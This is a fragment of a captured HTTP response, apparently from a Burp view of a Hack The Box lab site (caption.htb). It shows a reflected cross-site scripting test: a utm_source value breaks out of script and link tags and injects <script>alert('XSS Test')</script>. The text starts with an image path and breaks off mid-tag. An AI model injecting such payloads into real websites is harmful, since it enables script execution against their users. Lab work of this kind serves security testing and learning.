 Response
Pretty Raw Hex Render \n
21 <script>
22 window.console = window.console || function(t) {
};
23 </script>
24 <script src="http://caption.htb/static/js/lib.js?utm_source=http://127.0.0.1">
<script>
alert('XSS Test');
</script>
">
</script>
25
26 <title>
Viajar é Preciso
</title>
27 <!-- LINKS BOOTSTRAP -->
28 <link href="http://caption.htb/static/css/bootstrap.min.css?utm_source=http://127.0.0.1">
<script>
alert('XSS Test');